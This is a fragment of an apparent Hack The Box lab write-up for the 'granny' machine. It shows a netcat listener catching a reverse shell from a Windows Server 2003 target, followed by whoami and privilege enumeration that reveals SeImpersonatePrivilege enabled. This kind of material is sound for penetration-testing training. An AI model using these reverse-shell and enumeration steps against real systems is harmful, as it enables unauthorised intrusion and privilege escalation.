 ┌──(mac㉿kali)-[~/Documents/HTB/granny]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.16.211] from (UNKNOWN) [10.10.10.15] 1031
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>id
id
'id' is not recognized as an internal or external command,
operable program or batch file.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeAuditPrivilege              Generate security audits                  Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
c:\windows\system32\inetsrv>